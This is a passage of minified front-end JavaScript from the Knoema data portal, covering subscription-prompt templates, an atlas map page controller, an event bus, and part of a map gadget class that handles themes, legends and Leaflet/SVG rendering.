__});jQuery.template("Tmpl-dataalert-free-user-first-page",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-free-user-first-page.htm","As a free registered user on Knoema.com you may use only one data alert"))),__.push("<\/p>  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-free-user-first-page.htm","To enjoy unlimited access to data alert content subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-dataalert-welcome",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="alert-dialog" id="welcome-alert">  <span><\/span>  <p>   <b> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-welcome.htm","Create Data Alert"))),__.push("<\/b>  <\/p>  <p>   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-welcome.htm","<strong>Set an alert <\/strong> <em><\/em> and we'll notify you about specific changes in the data. Or, <strong>Follow<\/strong> <em><\/em> to learn about dataset updates.")),__.push("  <\/p> <\/div>");return __});jQuery.template("Tmpl-databrief-confirmation",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  <p> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-confirmation.htm","You are a Knoema Free subscriber. Free users may download a single Data Brief."))),__.push("<\/p>  <p> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-confirmation.htm","Click Download to continue with your free download."))),__.push("<\/p>  "),typeof withLearnMore!="undefined"&&withLearnMore!=null&&(typeof withLearnMore=="function"?withLearnMore.call($item):withLearnMore)&&(__.push("   <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/databrief-confirmation.htm","[Learn more|href=/data-brief|target=_blank] about Knoema Data Briefs.")),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-databrief-gopro-home",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="db-img" style="background-image:url(https://cdn.knoema.com/cheatsheet/thumbnail/ico-construction-small.png);"> <\/div> <div class="ico-check" > <\/div> <div class="ddb-text" >'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-gopro-home.htm","You’ve downloaded your one free Data Brief."))),__.push('<\/div> <div class="ddb-text" id="go-pro-link">  '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/databrief-gopro-home.htm","[Upgrade to Pro|href=/products/professional/get|target=_blank] for unlimited access.")),__.push(" <\/div>");return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/Atlas/map.066a86cbbf3bb690a9e4689b4f393e64d69718e5.js
body_size: 2222
content:
$(function(){function f(t,u){var e,f;t&&(e=(t.href+"").replace(window.location.protocol,"").replace(window.location.host,"").replace("//",""),i?n.showGadget(null):(u||(o?history.pushState("",t.innerHTML,t.href):window.location.hash=t.attributes["data-fragment"].value),f={level:$.deparam.querystring().level||""},$("div#see-also a").each(function(){this.href=$.param.querystring(this.href,f);f.level===""&&(this.href=this.href.replace("?level=",""))}),$("div.atlas-dialog").dialog("destroy"),$("ul#atlas-tabs.region-level-tabs li h2.active").removeClass("active"),$(t).closest("h2").addClass("active"),gaTracker.TrackPageView(e),$("div#maps-ranks-content").busy($.get(t.href,{partial:!0},function(t){$("div#maps-embed-dialog, div#ranks-embed-dialog").parents(".ui-dialog").remove();$("div.atlas-dialog").remove();$("div#maps-ranks-content").replaceWith(t);n=new Knoema.Indicator(r);n.showGadget(null)}))));i=!1}function s(n){$.require(["/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.colorPicker.js","/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js","/Js/knoema/Knoema.FileUploader.js","/Js/Resource/customize.js","/Tmpl-embed","/Css/jQuery/jquery.colorPicker.less","/Css/jQuery/jquery.spectrum.colorPicker.css","/Css/Resource","/Css/Knoema/knoema.fileuploader.less"],function(){var t=$('<div id="customize-dialog">').appendTo($("body"));t.html($.R("~/Js/Atlas/map.js","Loading..."));t.knDialog({resizable:!1,draggable:!1,modal:!0,width:1181,height:650,title:$.R("~/Js/Atlas/map.js","Embed gadget"),open:function(){$("div.ui-dialog-buttonpane").append(Knoema.Utils.buildHTML("a",$.R("~/Js/Atlas/map.js","Reset settings"),{id:"reset-settings","class":"customize-embed",href:n}))},buttons:[{text:$.R("~/Js/Atlas/map.js","Copy to clipboard"),click:function(){Knoema.Utils.copy("#customize-dialog #embed-markup")}},"close"]});$.get(n,function(n){t.html(n);t.find("#embed-markup").select()})})}var r=$("#atlas, #mobile-content #timeseries").hasClass("premium"),i=!0,n,t;if($("div#maps-ranks-content").length){$(window).off("popstate.atlas");$(window).on("popstate.atlas-maps",function(){var n=$("a.atlas-nav").each(function(n,t){if(t.href==window.location.href&&!i)return f(t,!0),!1})})}if(n=new Knoema.Indicator(r),$("#map").length===0&&$("#table").length===0)$("body").on("click","div#buttons-container a.switch-info",function(){var n=window.location.hash;if(typeof n!="undefined"&&n.length>0){try{$(n)}catch(t){return}return window.location.href=$(this).attr("href")+n,!1}});$("body").off("click","div#buttons-container a.embed");$("body").on("click","div#buttons-container a.embed",function(){return EventTracker.track("Atlas - Action",{Command:"Embed"},function(){var n=$("div.atlas-dialog");n.knDialog({modal:!0,width:420,resizable:!1,open:function(){var i=document.location.protocol==""?document.location.hostname:document.location.protocol+"//"+document.location.hostname,t=$($(this).find("textarea").val()),r=Knoema.Utils.buildUrl("//"+document.location.hostname+"/resource/customize",{url:encodeURIComponent(t.attr("src").replace(i,"")),width:900,height:t.attr("height")});$("div.ui-dialog-buttonpane").append(Knoema.Utils.buildHTML("a",$.R("~/Js/Atlas/map.js","Customize"),{"class":"customize-embed"}));$("a.customize-embed").click(function(){s(r);n.dialog("close")})},buttons:[{text:$.R("~/Js/Atlas/map.js","Copy"),click:function(){Knoema.Utils.copy("#embed-markup")}},"close"]});$("#embed-markup").select()},!0),!1});$("body").off("click","div#buttons-container a.explore");$("body").on("click","div#buttons-container a.explore",function(){var n=this;return $(this).data("self-explore")?!0:this.href.indexOf("/products/professional")>-1?(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.track("Atlas - Action",{Command:"Explore Data"},function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Explore Data"},function(){document.location.href=n.href},!0)},!0),!1):($("#atlas").trigger("exploreClicked"),!1)});$("body").on("click","#free-data-hub-statistic-popup .button-box a, #gold-data-hub-statistic-popup .button-box a",function(){return $(this).data("self-explore")?!0:($("#atlas").trigger("exploreClicked"),!1)});$("body").off("click","div#buttons-container a.export");$("body").on("click","div#buttons-container a.export",function(){return $("#atlas").trigger("exportClicked"),!1});$("body").off("click","#atlas a.view-ranking");$("body").on("click","#atlas a.view-ranking",function(){EventTracker.track("Atlas - Action",{Command:"View Ranking"},null,!0)});$("body").off("click","div#buttons-container a.view-map");$("body").on("click","div#buttons-container a.view-map",function(){EventTracker.track("Atlas - Action",{Command:"View Map"},null,!0)});$("body").off("click","a.export-to-pdf");$("body").on("click","a.export-to-pdf",function(){return $("#atlas, #timeseries").trigger("exportToPDFClicked"),!1});$("body").on("atlasCountryClick",function(n,t,i,r,u){if(typeof u!="undefined"){var f=$("div#atlas input#region-resolve-url").val()+("&datasetId="+i+"&key="+u);Knoema.Utils.url.getParam().view==="snowflake"&&(f=Knoema.Utils.url.setParam({view:"snowflake"},f));window.location.href=f}});$("body").off("click","#buttons-container .add-to-gadgetbin").on("click","#buttons-container .add-to-gadgetbin",function(){return $("#atlas").trigger("addToGadgetBin"),!1});var e=$("a","ul#atlas-tabs.region-level-tabs li"),u=$.param.fragment(window.location.hash)||$.deparam.querystring().level||"",o=Modernizr.history;u.length===0&&e.length>0&&(u=e[0].attributes["data-fragment"].value);u==="maps"?document.location.href=document.location.origin+document.location.pathname+"?type=maps":n.showGadget(null);$("body").on("click",".region-level-tabs#atlas-tabs a",function(){return o?(i=!1,f(this,!1),!1):!0});$.deparam.querystring().action==="export"&&$("#site-main").length>0&&$("#atlas").trigger("exportClicked");$("#atlas").on("click","a.explore",function(){var n=this.href;if(n.indexOf("/products/professional/get?return")!==-1)return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.track("Atlas - Action",{Command:"Explore Data"},function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Explore Data"},function(){document.location.href=n},!0)},!0),!1});$("body").off("click","#subscribe-for-alerts");$("body").on("click","#subscribe-for-alerts",function(){var t,i;return n=new Knoema.Indicator(r),n.getExportHost()&&(t=JSON.stringify(n.getExportHost().getState())),i=new Knoema.UpdateAlertDialog(t),i.save(),!1});t=$("#update-alert-dialog");t.find(".text").width(t.width()-t.find(".icon").width()-t.find(".title").width()-t.find(".separator").outerWidth(!0)-t.find("#subscribe-for-alerts").outerWidth(!0)-25);$("body").on("keypress","#update-alert-dialog input[type='text']",function(n){return n.which!==13});$("body").on("keydown","#update-alert-dialog input[type='text']",function(n){$(n.currentTarget).removeClass("red")});$("body").off("click","div#buttons-container a.snowflake");$("body").on("click","div#buttons-container a.snowflake",function(){return $("body").trigger("snowflakeClicked"),!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js
body_size: -6
content:
var Knoema=Knoema||{};Knoema.Events=Knoema.Events||{cache:{},subscribe:function(n,t,i){var u=Knoema.Events.cache,i=i||this,o=this,f=n.split(" "),e,r;for(e in f)r=f[e],u[r]=u[r]||[],u[r].push({callback:t,context:i,subscriber:o});return this},unsubscribe:function(n){var r=Knoema.Events.cache,e=this,f,o,t,i,u;if(n){f=n.split(" ");for(o in f)for(t=f[o],r[t]=r[t]||[],i=0;i<r[t].length;i++)u=r[t][i],e==u.subscriber&&r[t].splice(i,1)}else for(t in r)for(i=0;i<r[t].length;i++)u=r[t][i],e==u.subscriber&&r[t].splice(i,1);return this},raise:function(n,t){var i=Knoema.Events.cache,e=this,r;for(i[n]=i[n]||[],r=0;r<i[n].length;r++){var f=i[n][r],o=f.callback,s=f.context,u=[{target:e}];t&&(u=u.concat(t));o.apply(s,u)}return this},retrofit:function(n){n.subscribe=Knoema.Events.subscribe;n.unsubscribe=Knoema.Events.unsubscribe;n.raise=Knoema.Events.raise}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.Map.a18114dc992acb171e900fe89af052a2c301d9dc.js
body_size: 15330
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),Knoema;(function(n){var t=function(t){function i(){var i=t.call(this)||this;return i._isDatasetAccessible=!0,i._mapMode="svg",i._geoPositionDimension=null,i._isSVGMap=!0,i.map=null,i.pivotResponse=null,i.regionCodeToName=null,i.regionCodeToTupleIndex=null,i.checkViewState=!0,i.legendColorsCustomMode=!1,i.regionDimension=null,i.pathToMap=n.Utils.domain+"/page/map/",i.firstAppearanceTabClick=!0,i.selectedRegions=null,i.bubblesSizeMin=1,i.bubblesSizeMax=20,i.bubblesSizeDefault=8,i.bubblesSizeMinDefault=8,i.bubblesSizeMaxDefault=20,i.datasetDetails=null,i.timeLine=null,i.useTimeLine=!1,i.rangesEditor=null,i.leafletMap=null,i.leafletTooltip=null,i.leafletDefaultTileId="vbougay/cks8tovcy3g6717pedet9qeqe",i.leafletCoordinates={world:{center:[38,5],zoom:2,name:"World"},asia:{center:[32,95],zoom:3,name:"Asia"},africa:{center:[0,17],zoom:3,name:"Africa"},europe:{center:[50,15],zoom:3,name:"Europe"},northAmerica:{center:[50,-105],zoom:3,name:"North America"},southAmerica:{center:[-15,-60],zoom:3,name:"South America"}},i.timeSeries=null,i.legendRanges=null,i.timeDimensionIndex=-1,i.isModeSelectionAvailable=!1,i.isFlatDataset=null,i.timeLabel=null,i.parameterizationEventName=null,i.datasetInfo=null,i.regionsDropDown=[],i.applyTheme=function(t){var r,p,s,u,f,h,c,a,v,e,o,l,y;if(!i.isNotSupportedTheme(t)){if(r=i.getViewState(),r.theme=t,r.colors=[],r.themeSettings.colors=[],p=[],i.setViewState(r),s=n.ThemePicker.isGradientTheme(r.theme),i.map)if(i._isSVGMap&&i.map.setOption("colors",[]),s)i.map.setOption("colorsPalette",null),i.setLegendColorsCustomMode(!1),h=n.ThemePicker.oldThemeColors(t),h!=null?(u=h.startColor,f=h.endColor):(c=n.ThemePicker.getColorsByName(t,6,!1),u=c[0].replace("#",""),f=c[c.length-1].replace("#","")),i.setIntervalColor(0,u),a=i.getParsedIntervals().length,a>1&&i.setIntervalColor(a-1,f);else{for(v=i.getCommunityThemeColors(t)||n.ThemePicker.getColorsByName(t),e=v.slice(0,r.colorSelection.intervalCount),i.map.setOption("colorsPalette",v),i.setLegendColorsCustomMode(!0),o=0;o<e.length;o++)i.setIntervalColor(o,e[o]);r.colors=e;r.themeSettings.colors=e}r.themeSettings.startColor=u;r.themeSettings.endColor=f;r.colorSelection&&(r.colorSelection.startColor=u,r.colorSelection.endColor=f);r=i.mergeCommunityOptionsWithViewState(r);i.setViewState(r);i.setBackgroundColor(null);i._isSVGMap&&i.isEditing()&&(l=Boolean(i.getOverlay()),$("html").prop("dir")==="rtl"&&l&&(l=!1),$("#background-color").colorPicker({selectedColor:"eaeaea",marginLeft:130,arrowLeft:l}));i._isSVGMap||i.addTileLayerForLaefletMap(i.leafletMap,r.tileId);i.updateMap();i.rangesEditor&&(y=i.getParsedIntervals(),i.rangesEditor.setRanges(y),i.rangesEditor.setCascade(s),i.rangesEditor.setMode(s?"AUTO":"CUSTOM"))}},i.getHtmlForPdf=function(){var n=$(i.getContainer()).clone();return i._isSVGMap?(n.find("div.map-zoomin").remove(),n.find("div.map-zoomout").remove()):(n.find("a.leaflet-control-zoom-in").remove(),n.find("a.leaflet-control-zoom-out").remove(),i.exportTrickForLeafletMap(n)),n},i.getGadgetOptions=function(){return{isParameterizable:!0,gadgetLinking:{canBeMaster:!0,canTriggerFromStub:!0,canTriggerFromHeader:!1}}},i.getGadgetMenuOptions=function(n){var r=[];return n||r.push(t.prototype.getExploreDataMenuOption.call(i)),r},i.afterModifyDataDescriptor=function(n){return n.removeCustomIntervals=!0,n},i}return __extends(i,t),i.prototype.getDatasetName=function(){return this.pivotResponse?this.pivotResponse.datasetName:null},i.prototype.getChartType=function(){return"map"},i.prototype.loadSidebar=function(t){var i=this,r="/api/1.0/meta/dataset/"+this._dataDescriptor.Dataset+"?version="+Math.random();n.Utils.apiGet(r).then(function(n){i.datasetInfo=n;i.loadAppearanceTab(t,i.pivotResponse.maps)})},i.prototype.load=function(t,r){var u=this;$.require(["/Css/Knoema/gadgets","/Js/jQuery/extensions/jquery.mousewheel.js","/Js/jQuery/extensions/jquery.legendRanges.js","/Js/jQuery/extensions/jquery.mapp.js","/Js/knoema/Knoema.TimeLine.ts"],function(){if(!Modernizr.svg){u.displayNoSVGMessage(t);$.isFunction(r)&&r();return}u.setContainer(t);$(u.getContainer()).empty().off();n.ThemePicker.loadMapThemeJson(function(){if(n.MapOptions&&!u.themeMapOptions){var t=i.getKnoemaThemeOptions();u.themeMapOptions=n.ThemePicker.mergeMapDefaultOptionsAndCommunityOptions(t);u.mergeViewStateWithCommunityOptions()}u.refresh(r)});u.parameterizationEventName=u.getViewState().regionClickEvent;u.setupParameterizationTriggers();delete u.getViewState().regionClickEvent})},i.prototype.displayNoSVGMessage=function(n){var t=$.R("~/Js/knoema/Knoema.Map.js","Your browser doesn't support graphics functionality required for map gadget. Please use the following {Link} to get additional information",{Link:'<a href="/notsupportedbrowser" target="_blank">link<\/a>'});$(n).append("<span>"+t+"<\/span>")},i.prototype.initOverlay=function(t,i,r,u){var e,h;this.setOverlay(t);var c=this.getDataDescriptor()||u,o=$(t.getContainer()),f=this,s;this.setDimfilter(new n.DimensionFilter(c,this.getDisplayListOptions()));o.bind("datasetChange",function(i,r,u){var e=[];e.push(r);f.loadSelectedDataset(e);u=parseInt(u,10);u&&n.Utils.isInt(u)?o.busy(n.Utils.apiGet("/api/1.0/data/timeseries/"+r+"/?tsId="+u,function(i){if(i){f.setDimfilter(new n.DimensionFilter(i,f.getDisplayListOptions()));f.getDimfilter().load(o.find(".tab-dimension-filter").get(0),e,function(){t.activateTab("tab-appearance")});return}f.getDimfilter().setDataset(r)})):f.getDimfilter().setDataset(r);t.updateTitleDatasets(f.getDimfilter().getDatasets());t.activateTab("tab-dimension-filter")});r&&($.tmpl("Tmpl-knoema-overlay-content").appendTo(o),i.call(t));$(t.getContainer()).off("click","a.browse-dataset");$(t.getContainer()).on("click","a.browse-dataset",function(){return s.load(o.find(".tab-dataset-selection").get(0)),!1});$(t.getContainer()).on("click",".tab-dataset-selection a.upgrade-dataset",function(){return f.upgradeDataset(f.getDimfilter(),function(n){f.setDimfilter(n)}),!1});e=c?[c.Dataset]:null;h=this.getOverlay().getSelectedDatasets();e&&e.length!==0&&e.length===h.length||(e=h.length===0?null:h);e?(f.loadSelectedDataset(e),f.loadSelectedDataset(e),s=new n.DatasetBrowser2({filter:"map",context:"Gadget Builder"})):(s=new n.DatasetBrowser2({filter:"map",context:"Gadget Builder"}),s.load(o.find(".tab-dataset-selection").get(0)));this.getDimfilter().load(o.find(".tab-dimension-filter").get(0),e);this.setOverlayOptions(t,this.getDimfilter())},i.prototype.setOverlayOptions=function(t,i){var r=this;this.setOverlay(t);this.setDimfilter(i);t.setOptions({tabCanBeActivated:function(t,r){if(r==="tab-appearance"){var f=i.getDataDescriptor(),u=i.validateDataDescriptor(f);if(u)return n.Utils.showWarningMessage(u,$.R("~/Js/knoema/Knoema.Map.js","Map")+"."),!1}},tabActivate:function(t,u){if(u==="tab-appearance"){var f=i.getDataDescriptor(),e=t.getTab("tab-appearance");r.datasetInfo=i instanceof n.DatasetViewer&&i.getDimFilter()?i.getDimFilter().getDatasetInfo():i.displayList.getDatasetsInfo();$("#theme").prop("disabled",!0);f&&(r.setDataDescriptor(f),r.pivotResponse=null,r.pivotErrorResponse=null,r.firstAppearanceTabClick?(r.serializedDataDescriptor=JSON.stringify(f),r.load(e.find(".visualization").get(0),function(){r.pivotResponse&&(r.loadAppearanceTab(e.find(".appearance-form"),r.pivotResponse.maps),$("#theme").prop("disabled",!1),r.loadFootnote())}),r.firstAppearanceTabClick=!1):r.refresh(function(){r.pivotResponse&&(r.loadAppearanceTab(e.find(".appearance-form"),r.pivotResponse.maps),$("#theme").prop("disabled",!1),r.loadFootnote(),r.serializedDataDescriptor!==JSON.stringify(f)&&(r.serializedDataDescriptor=JSON.stringify(f),r._isSVGMap?r.map&&r.setLegendIntervals(r.map.refreshLegendRanges()):r.setLegendIntervals(r.refreshLegendRanges()),r.updateMap(),r.rangesEditor&&r.rangesEditor.setRanges(r.getParsedIntervals())))}))}else u==="tab-dimension-filter"&&(r.getDimfilter()instanceof n.DimensionFilter&&r.getDimfilter().getDisplayList().hideRegionDimension(r.getViewState().regionDimensionId),$("div#toggle-preview a").hasClass("hide-preview")&&r.getDimfilter().showPreview())},beforeSave:function(){var u=i.getDataDescriptor(),t=i.validateDataDescriptor(u);if(t)return t=t.replace("view","save"),n.Utils.showWarningMessage(t,"gadget."),!1;r.setDataDescriptor(u)}})},i.prototype.isModeSelectionAvaliable=function(){return this.isModeSelectionAvailable},i.prototype.mapMode=function(){return this._mapMode},i.prototype.bindEvents=function(n){var t=this,i;n.off();i=Boolean(this.getOverlay())?"right":"left";$("html").prop("dir")==="rtl"&&i==="left"&&(i="right");this.themePicker.setOption("orientation",i);n.on("themeChanged","#theme",function(n,i){return t.applyTheme(i.name),!1});n.on("click","#invert-ranges",function(){var n,r,i;if(!t.rangesEditor)return!1;for(n=t.rangesEditor.ranges,r=n.map(function(n){return n.color}),r.reverse(),i=0;i<n.length;i++)n[i].color=r[i];t.rangesEditor.setRanges(n);t.setLegendIntervals(n);t.updateMap()});n.on("click",".footnote",function(){var n=t.getDataDescriptor(),i=n.Datasets?n.Datasets:[n.Dataset];return t._showFootnoteDialog(i),!1});$("#geo-dimension-select").on("change",function(n){var i=t.getViewState();i.regionDimensionId=n.target.value;t.setViewState(i);t.refresh(function(){t.loadFootnote();t.map&&t.rangesEditor&&t.rangesEditor.setRanges(t.map.getParsedIntervals())})});$("#simple-color-scale").on("change",function(n){t.setColorScaleMode($(n.target).is(":checked"));t.updateMap()});n.delegate("#legend-scale-option","change",function(n){t.setLegendScale($(n.target).val());t.updateMap();var i=t.getParsedIntervals();return t.rangesEditor&&t.rangesEditor.setRanges(i),!1});n.delegate("#map-visible-region","change",function(n){return t.setVisibleRegion($(n.target).val()),!1});n.delegate("#background-color","change",function(n){t.setBackgroundColor($(n.target).val());t.updateMap()});n.delegate("#tooltip","change",function(){t.setTooltip(n.find("#tooltip").val())})},i.getColorCodes=function(n,t){var i=null;if(t===n.length)return n;switch(t){case 2:i=[n[0],n[5]];break;case 4:i=[n[0],n[2],n[3],n[5]];break;case 5:i=[n[0],n[1],n[2],n[3],n[5]];break;case 6:i=[n[0],n[1],n[2],n[3],n[4],n[5]];break;default:case 3:i=[n[0],n[3],n[5]]}return i},i.prototype.setLegendColorsCustomMode=function(n){this.legendColorsCustomMode=n;var t=$("#legend-mode");t.prop("checked",n);t.prop("disabled",!n);n||this.setLegendIntervals(null)},i.prototype.setColorScaleMode=function(n){var t=this.getViewState();t.simpleColorScale=n;this.setViewState(t);this.map&&this.map.setOption("simpleColorScale",n)},i.prototype.setColorSelection=function(n){var t=this.getViewState();t.colorSelection=n;t.colors=null;t.themeSettings.colors=null;this.setViewState(t);this._isSVGMap&&this.map&&(this.map.setOption("colors",t.colors),this.map.setOption("colorSelection",n))},i.prototype.setBackgroundColor=function(n){if(this._isSVGMap&&this.map){var t=this.getViewState();t.backgroundColor=n;this.setViewState(t);this.map.setOption("backgroundColor",n)}},i.prototype.setNoDataColor=function(n){if(this._isSVGMap&&this.map){var t=this.getViewState();t.noDataColor=n;this.setViewState(t);this.map.setOption("noDataColor",n)}},i.prototype.setTooltip=function(n){var t=this.getViewState();t.tooltip=n;this.setViewState(t);this._isSVGMap?this.map&&this.map.setOption("tooltip",n):this.updateLeafletMap()},i.prototype.setIntervalColor=function(n,t){var i=this.getViewState(),r=this.getParsedIntervals();n!==0&&n!==r.length-1||this.legendColorsCustomMode?(this._isSVGMap?this.map&&(this.map.setIntervalColor(n,t),i.legendIntervals=this.serializeIntervals(this.getParsedIntervals())):i.legendIntervals=this.getNewIntervalColor(n,t),this.setLegendColorsCustomMode(!0)):(i.legendIntervals&&(i.legendIntervals=this.serializeIntervals(r)),n===0?(this._isSVGMap&&this.map&&this.map.setOption("startColor",t),i.colorSelection.startColor=t):(this._isSVGMap&&this.map&&this.map.setOption("endColor",t),i.colorSelection.endColor=t),this.setLegendIntervals(null));this.legendColorsCustomMode&&(i.colors=this.getColors());this.setViewState(i)},i.prototype.setLegendIntervals=function(n){var t=this.getViewState();t.legendIntervals=n!=null?this.serializeIntervals(n):null;this.setViewState(t);this._isSVGMap&&this.map&&(this.map.setOption("legendIntervals",t.legendIntervals),this.map.setOption("colors",t.colors))},i.prototype.setLegendIntervalsCount=function(n){var t=this.getViewState();t.colorSelection.intervalCount=n;this.setViewState(t);this._isSVGMap&&this.map&&(this.map.setOption("colors",null),this.map.setOption("intervalCount",n))},i.prototype.setBubblesSize=function(n,t){var i=this.getViewState();if(!(this.bubblesSizeMin>n)&&!(n>this.bubblesSizeMax)){switch(t){case"simple":i.bubblesSize=n;break;case"min":i.bubblesSizeMin=n;break;case"max":i.bubblesSizeMax=n}this.setViewState(i)}},i.prototype.setLegendScale=function(n){switch(n){case"equalRegion":case"equalQuantiles":$("div.map-ranges-editor").show();$("div#bubbles-size").show();$("div#bubbles-min-max").hide();break;case"bubbles":$("div.map-ranges-editor").hide();$("div#bubbles-size").hide();$("div#bubbles-min-max").show()}this._isSVGMap?this.map&&($("#bubbles-size, #bubbles-min-max").hide(),this.map.setOption("legendScale",n)):this.legendRanges.setOption("legendScale",n);var t=this.getViewState();t.legendScale=n;t.legendIntervals&&(t.legendIntervals=this.serializeIntervals(this.getParsedIntervals()));this.setViewState(t)},i.prototype.setVisibleRegion=function(n){var t=this.getViewState();t.visibleRegion=n;this.setViewState(t);this._isSVGMap?this.refresh($.proxy(this.loadFootnote,this)):this.setVisibleRegionForLeaflet(n)},i.prototype.setVisibleRegionForLeaflet=function(n){if(this.leafletMap)for(var t in this.leafletCoordinates)t===n&&this.leafletMap.setView(this.leafletCoordinates[t].center,this.leafletCoordinates[t].zoom)},i.prototype.updateMap=function(){this._isSVGMap?this.map&&this.map.update():this.updateLeafletMap()},i.prototype.fixDataDescriptor=function(n){var t=n.Stub.concat(n.Header,n.Filter),i;if(this.regionDimension)for(i in t)t[i].DimensionId.toUpperCase()===this.regionDimension.toUpperCase()&&(t[i].DimensionId=this.regionDimension)},i.prototype.setGeoPositionDimension=function(n){var t,i,u,f,c,s,r,e,h,o;if(this.datasetDetails&&n&&n.locations&&(this._geoPositionDimension=this.datasetDetails.geoPositionDimensionId,t=_.filter(this.datasetDetails.dimensions,function(n){return n.isGeo}),t.length>1)){for(i=[],u=n.header.concat(n.stub,n.filter),f=0;f<t.length;f++){for(c=t[f],s=!1,r=0;r<u.length;r++)if(e=u[r],c.id===e.dimensionId){for(h=0,s=!0,o=0;o<e.members.length;o++)n.locations[e.members[o]]&&h++;i.push(h);u.splice(r,1);break}s||i.push(0)}this._geoPositionDimension=t[$.inArray(_.max(i),i)].id}},i.prototype.refresh=function(t){var i=this,f,r,u,e;this.checkViewStateCompatability();f=this.getViewState();r=this.getDataDescriptor();r&&r.Dataset&&(r.Sort&&r.Sort.Discriminator&&r.Sort.Discriminator.Time==="*"&&delete r.Sort,u=$(this.getContainer()),e=u.parent().height(),e>0&&u.empty().height(e-u.parent().find(".footnote-added").height()),r.RegionIdsRequired=!0,f.regionDimensionId&&(r.RegionDimensionId=f.regionDimensionId),n.Utils.addLoading(u.get(0)),$.when(this.loadPivot(r),n.Utils.apiGet(n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Dataset,{regionDimensionId:typeof f.regionDimensionId=="undefined"?"":encodeURIComponent(f.regionDimensionId)})),$.ajax({url:this.pathToMap,cache:!1,type:"GET",dataType:"json"})).done(function(f,e,o){var h,v,l,c,s,a,y;if(i.datasetDetails=$.isArray(e)?e[0]:e,i.regionDimension=i.datasetDetails.regionDimensionId||i.datasetDetails.geoPositionDimensionId,i.isFlatDataset=i.datasetDetails.type==="Flat",i.fixDataDescriptor(r),h=$.isArray(f)?f[0]:f,i.responseHasValidData(h)){for(i.pivotResponse=h,i.pivotErrorResponse=null,i.regionCodeToName=h.regions,i.setGeoPositionDimension(h),u.find("div.map-div").remove(),v=$('<div class="map-div"><\/div>'),l=u.height(),i.timeDimensionIndex=-1,c=0;c<h.header.length;c++)if(h.header[c].dimensionId==="Time"){i.timeDimensionIndex=c;break}i.useTimeLine=!1;i.timeDimensionIndex!==-1&&h.header[i.timeDimensionIndex].members.length>1&&(i.useTimeLine=!0,l=l-i.getHost().getTimeLineHeight());v.css({height:l,overflow:"hidden"});u.append(v);s=i.getViewState();r.removeCustomIntervals&&(delete r.removeCustomIntervals,s.legendIntervals&&$.each(s.legendIntervals,function(n){n%2==0&&(s.legendIntervals[n]=null)}));i.needToDisplayLeafletMap(i.pivotResponse)?(i.getOverlay()&&i.getOverlay().getTab("tab-appearance").find(".geo-dimension-select-holder").hide(),$.require(["/Css/Leaflet/leaflet.css","/Css/Knoema/gadgets","/Js/Leaflet"],function(){i._isSVGMap=!1;i.pivotResponse.regions=h.leafletRegions;i.regionCodeToName=h.leafletRegions;i.leafletTooltip=null;i.leafletMap=i.createLeafletMap(u.find("div.map-div").get(0));i.filterPointsWOCoordinatesForLeafletMap();i.displayDataOnLeafletMap(i.pivotResponse);i.createLeafletLegend();i.setAutoTitle(i.getTitleModel());i.setRegionCodeToTupleIndex();i.addTimeLine();$(window).resize();$.isFunction(t)&&t(h)})):(i._isSVGMap=!0,h.maps&&$.isArray(h.maps)&&h.maps[0]==="leaflet"&&h.maps.splice(0,1),a=i.getMap(o[0]),y=i,a?(n.Utils.apiGet("/api/1.0/meta/dataset/"+r.Dataset+"/dimension/"+i.regionDimension,function(f){var 